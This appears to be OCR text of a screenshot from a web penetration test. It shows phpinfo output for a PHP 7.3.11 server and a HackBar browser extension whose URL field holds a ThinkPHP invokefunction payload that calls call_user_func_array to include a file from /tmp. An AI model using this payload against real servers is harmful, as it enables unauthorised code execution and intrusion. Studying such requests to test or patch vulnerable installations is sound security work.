 PHP Version 7.3.11
php
System
16:44:24 UTC 2018 x86_64
Build Date
Nov 8 2019 18:04:35
Configure Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-config-file-scan-
dir=/usr/local/php/conf.d' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--enable-
mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-freetype-
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-
xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-
optimization' '--with-curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--enable-ftp' '--with-gd'
'--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--
without-libzip' '--enable-soap' '--with-gettext' '--enable-opcache' '--with-xsl'
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://
/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=think\__include_file&vars[1][]=/tmp/test
Split URL
NearSec